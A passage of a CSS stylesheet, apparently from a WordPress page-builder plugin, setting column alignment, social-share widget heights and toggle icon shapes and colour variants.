 .vc_row.vc_row-o-content-top>.vc_vc_column>.vc_column_container>.vc_column-inner,
 .vc_row.vc_row-o-content-top>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  -webkit-box-pack:start;
  -webkit-justify-content:flex-start;
  -ms-flex-pack:start;
  justify-content:flex-start
 }
 .vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,
 .vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container {
  -webkit-box-align:start;
  -webkit-align-items:flex-start;
  -ms-flex-align:start;
  align-items:flex-start
 }
 .vc_row.vc_row-o-content-bottom>.vc_vc_column>.vc_column_container>.vc_column-inner,
 .vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  -webkit-box-pack:end;
  -webkit-justify-content:flex-end;
  -ms-flex-pack:end;
  justify-content:flex-end
 }
 .vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,
 .vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container {
  -webkit-box-align:end;
  -webkit-align-items:flex-end;
  -ms-flex-align:end;
  align-items:flex-end
 }
 .vc_row.vc_row-o-content-middle>.vc_vc_column>.vc_column_container>.vc_column-inner,
 .vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  -webkit-box-pack:center;
  -webkit-justify-content:center;
  -ms-flex-pack:center;
  justify-content:center
 }
 .vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,
 .vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container {
  -webkit-box-align:center;
  -webkit-align-items:center;
  -ms-flex-align:center;
  align-items:center
 }
 .vc_empty-element>.vc_column-inner {
  min-height:100px
 }
 .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
 .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
 .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
 .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  padding-top:35px
 }
 .fb_type_standard {
  height:25px
 }
 .fb_type_standard iframe {
  height:25px
 }
 .fb_type_button_count {
  height:20px
 }
 .fb_type_button_count iframe {
  height:20px
 }
 .fb_type_box_count {
  height:62px
 }
 .fb_type_box_count iframe {
  height:62px
 }
 .wpb_googleplus_type_standard {
  height:25px
 }
 .wpb_googleplus_type_small {
  height:19px
 }
 .wpb_googleplus_type_medium {
  height:21px
 }
 .wpb_googleplus_type_tall {
  height:21px
 }
 .wpb_googleplus_type_tall.vc_googleplus-annotation-bubble {
  height:62px
 }
 .wpb_pinterest a {
  border-bottom:0
 }
 .wpb_pinterest_type_horizontal {
  height:21px
 }
 .wpb_pinterest_type_vertical {
  box-sizing:content-box;
  padding-top:29px;
  height:21px
 }
 .wpb_pinterest_type_none {
  height:21px
 }
 iframe.twitter-share-button {
  margin:0
 }
 .vc_toggle {
  display:block;
  margin:0 0 21.73913043px 0;
  padding:0;
  font-size:1em
 }
 .vc_toggle:last-of-type {
  margin-bottom:35px
 }
 .vc_toggle_title {
  cursor:pointer;
  display:block;
  margin:0;
  padding:0;
  position:relative;
  -webkit-user-select:none;
  -moz-user-select:none;
  -ms-user-select:none;
  user-select:none;
  font-weight:400
 }
 .vc_toggle_title>h4 {
  display:inline
 }
 .vc_toggle_icon {
  display:none;
  position:relative;
  vertical-align:middle
 }
 .vc_toggle_content {
  display:none;
  margin-bottom:21.73913043px;
  margin-top:1em;
  overflow:hidden;
  padding:0
 }
 .vc_toggle.vc_toggle_active>.vc_toggle_content {
  display:block
 }
 .vc_toggle_simple .vc_toggle_icon {
  border:0 solid transparent;
  border-radius:0;
  display:inline-block
 }
 .vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_simple .vc_toggle_icon::before {
  content:'';
  display:block;
  left:50%;
  position:absolute;
  top:50%;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-transform:translate(-50%,-50%);
  -ms-transform:translate(-50%,-50%);
  -o-transform:translate(-50%,-50%);
  transform:translate(-50%,-50%)
 }
 .vc_toggle_simple.vc_toggle_active .vc_toggle_icon::after {
  visibility:hidden
 }
 .vc_toggle_simple .vc_toggle_icon {
  height:22px;
  width:22px
 }
 .vc_toggle_simple .vc_toggle_icon::before {
  height:2px;
  width:10px
 }
 .vc_toggle_simple .vc_toggle_icon::after {
  height:10px;
  width:2px
 }
 .vc_toggle_simple .vc_toggle_icon {
  background-color:#2a2a2a;
  border-color:transparent
 }
 .vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_simple .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#2a2a2a
 }
 .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#2a2a2a
 }
 .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#444
 }
 .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#444
 }
 .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#444
 }
 .vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_simple .vc_toggle_icon::before {
  background-color:#2a2a2a
 }
 .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#444
 }
 .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_simple .vc_toggle_icon {
  margin-left:2px
 }
 .vc_toggle_round .vc_toggle_icon {
  border:2px solid transparent;
  border-radius:50%;
  display:inline-block
 }
 .vc_toggle_round .vc_toggle_icon::after,
 .vc_toggle_round .vc_toggle_icon::before {
  content:'';
  display:block;
  left:50%;
  position:absolute;
  top:50%;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-transform:translate(-50%,-50%);
  -ms-transform:translate(-50%,-50%);
  -o-transform:translate(-50%,-50%);
  transform:translate(-50%,-50%)
 }
 .vc_toggle_round.vc_toggle_active .vc_toggle_icon::after {
  visibility:hidden
 }
 .vc_toggle_round .vc_toggle_icon {
  height:22px;
  width:22px
 }
 .vc_toggle_round .vc_toggle_icon::before {
  height:2px;
  width:10px
 }
 .vc_toggle_round .vc_toggle_icon::after {
  height:10px;
  width:2px
 }
 .vc_toggle_round .vc_toggle_icon {
  background-color:#2a2a2a;
  border-color:transparent
 }
 .vc_toggle_round .vc_toggle_icon::after,
 .vc_toggle_round .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#2a2a2a
 }
 .vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#2a2a2a
 }
 .vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#444
 }
 .vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#444
 }
 .vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#444
 }
 .vc_toggle_rounded .vc_toggle_icon {
  border:2px solid transparent;
  border-radius:20%;
  display:inline-block
 }
 .vc_toggle_rounded .vc_toggle_icon::after,
 .vc_toggle_rounded .vc_toggle_icon::before {
  content:'';
  display:block;
  left:50%;
  position:absolute;
  top:50%;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-transform:translate(-50%,-50%);
  -ms-transform:translate(-50%,-50%);
  -o-transform:translate(-50%,-50%);
  transform:translate(-50%,-50%)
 }
 .vc_toggle_rounded.vc_toggle_active .vc_toggle_icon::after {
  visibility:hidden
 }
 .vc_toggle_rounded .vc_toggle_icon {
  height:22px;
  width:22px
 }
 .vc_toggle_rounded .vc_toggle_icon::before {
  height:2px;
  width:10px
 }
 .vc_toggle_rounded .vc_toggle_icon::after {
  height:10px;
  width:2px
 }
 .vc_toggle_rounded .vc_toggle_icon {
  background-color:#2a2a2a;
  border-color:transparent
 }
 .vc_toggle_rounded .vc_toggle_icon::after,
 .vc_toggle_rounded .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#2a2a2a
 }
 .vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#2a2a2a
 }
 .vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#444
 }
 .vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#444
 }
 .vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#444
 }
 .vc_toggle_square .vc_toggle_icon {
  border:2px solid transparent;
  border-radius:0;
  display:inline-block
 }
 .vc_toggle_square .vc_toggle_icon::after,
 .vc_toggle_square .vc_toggle_icon::before {
  content:'';
  display:block;
  left:50%;
  position:absolute;
  top:50%;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-transform:translate(-50%,-50%);
  -ms-transform:translate(-50%,-50%);
  -o-transform:translate(-50%,-50%);
  transform:translate(-50%,-50%)
 }
 .vc_toggle_square.vc_toggle_active .vc_toggle_icon::after {
  visibility:hidden
 }
 .vc_toggle_square .vc_toggle_icon {
  height:22px;
  width:22px
 }
 .vc_toggle_square .vc_toggle_icon::before {
  height:2px;
  width:10px
 }
 .vc_toggle_square .vc_toggle_icon::after {
  height:10px;
  width:2px
 }
 .vc_toggle_square .vc_toggle_icon {
  background-color:#2a2a2a;
  border-color:transparent
 }
 .vc_toggle_square .vc_toggle_icon::after,
 .vc_toggle_square .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#2a2a2a
 }
 .vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#2a2a2a
 }
 .vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#444
 }
 .vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#444
 }
 .vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#444
 }
 .vc_toggle_text_only .vc_toggle_icon {
  display:none
 }
 .vc_toggle_arrow .vc_toggle_icon {
  display:inline-block
 }
 .vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_arrow .vc_toggle_icon::before {
  content:'';
  border-style:solid;
  display:block;
  left:50%;
  position:absolute;
  top:50%;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-transform:rotate(45deg);
  -moz-transform:rotate(45deg);
  -ms-transform:rotate(45deg);
  -o-transform:rotate(45deg);
  transform:rotate(45deg)
 }
 .vc_toggle_arrow .vc_toggle_icon::before {
  border-left:none;
  border-top:none
 }
 .vc_toggle_arrow .vc_toggle_icon::after {
  border-right:none;
  border-bottom:none;
  visibility:hidden
 }
 .vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::before {
  visibility:hidden
 }
 .vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::after {
  visibility:visible
 }
 .vc_toggle.vc_toggle_arrow .vc_toggle_icon {
  height:22px;
  width:22px
 }
 .vc_toggle.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle.vc_toggle_arrow .vc_toggle_icon::before {
  border-width:2px;
  height:10px;
  margin-left:-5px;
  width:10px
 }
 .vc_toggle.vc_toggle_arrow .vc_toggle_icon::before {
  margin-top:-10px
 }
 .vc_toggle.vc_toggle_arrow .vc_toggle_icon::after {
  margin-top:-5px
 }
 .vc_toggle.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#2a2a2a;
  background:0 0
 }
 .vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#444;
  background:0 0
 }
 .vc_toggle_default .vc_toggle_icon {
  background:#bababa;
  border:1px solid #acacac;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-transform:translate(0,-50%);
  -ms-transform:translate(0,-50%);
  -o-transform:translate(0,-50%);
  transform:translate(0,-50%)
 }
 .vc_toggle_default .vc_toggle_icon::after,
 .vc_toggle_default .vc_toggle_icon::before {
  content:'';
  display:block;
  left:50%;
  position:absolute;
  top:50%;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-transform:translate(-50%,-50%);
  -ms-transform:translate(-50%,-50%);
  -o-transform:translate(-50%,-50%);
  transform:translate(-50%,-50%);
  background:#bababa
 }
 .vc_toggle_default .vc_toggle_icon::before {
  border:1px solid #acacac
 }
 .vc_toggle_default.vc_toggle_active .vc_toggle_icon::after,
 .vc_toggle_default.vc_toggle_active .vc_toggle_icon::before {
  visibility:hidden
 }
 .vc_toggle.vc_toggle_default .vc_toggle_icon {
  display:inline-block;
  width:10px;
  margin-left:5px;
  height:4px
 }
 .vc_toggle.vc_toggle_default .vc_toggle_icon::before {
  height:10px;
  width:4px
 }
 .vc_toggle.vc_toggle_default .vc_toggle_icon::after {
  width:8px;
  height:2px
 }
 .vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#5472d2
 }
 .vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#7c93dd
 }
 .vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_blue .vc_toggle_icon {
  background-color:#5472d2;
  border-color:transparent
 }
 .vc_toggle_color_blue .vc_toggle_icon::after,
 .vc_toggle_color_blue .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#5472d2
 }
 .vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#5472d2
 }
 .vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#7c93dd
 }
 .vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#7c93dd
 }
 .vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#7c93dd
 }
 .vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon {
  background:#5472d2;
  border-color:#3354c0
 }
 .vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::before {
  border-color:#3354c0;
  background:#5472d2
 }
 .vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::after {
  background:#5472d2
 }
 .vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#7c93dd;
  border-color:#5472d2
 }
 .vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#5472d2;
  background:#7c93dd
 }
 .vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#7c93dd
 }
 .vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#5472d2;
  background:0 0
 }
 .vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#7c93dd;
  background:0 0
 }
 .vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#00c1cf
 }
 .vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#00919c
 }
 .vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_turquoise .vc_toggle_icon {
  background-color:#00c1cf;
  border-color:transparent
 }
 .vc_toggle_color_turquoise .vc_toggle_icon::after,
 .vc_toggle_color_turquoise .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#00c1cf
 }
 .vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#00c1cf
 }
 .vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#00919c
 }
 .vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#00919c
 }
 .vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#00919c
 }
 .vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon {
  background:#00c1cf;
  border-color:#00919c
 }
 .vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::before {
  border-color:#00919c;
  background:#00c1cf
 }
 .vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::after {
  background:#00c1cf
 }
 .vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#00919c;
  border-color:#006269
 }
 .vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#006269;
  background:#00919c
 }
 .vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#00919c
 }
 .vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#00c1cf;
  background:0 0
 }
 .vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#00919c;
  background:0 0
 }
 .vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#fe6c61
 }
 .vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fe9b94
 }
 .vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_pink .vc_toggle_icon {
  background-color:#fe6c61;
  border-color:transparent
 }
 .vc_toggle_color_pink .vc_toggle_icon::after,
 .vc_toggle_color_pink .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#fe6c61
 }
 .vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#fe6c61
 }
 .vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#fe9b94
 }
 .vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#fe9b94
 }
 .vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fe9b94
 }
 .vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon {
  background:#fe6c61;
  border-color:#fe3d2e
 }
 .vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::before {
  border-color:#fe3d2e;
  background:#fe6c61
 }
 .vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::after {
  background:#fe6c61
 }
 .vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#fe9b94;
  border-color:#fe6c61
 }
 .vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#fe6c61;
  background:#fe9b94
 }
 .vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#fe9b94
 }
 .vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#fe6c61;
  background:0 0
 }
 .vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#fe9b94;
  background:0 0
 }
 .vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#8d6dc4
 }
 .vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#a991d3
 }
 .vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
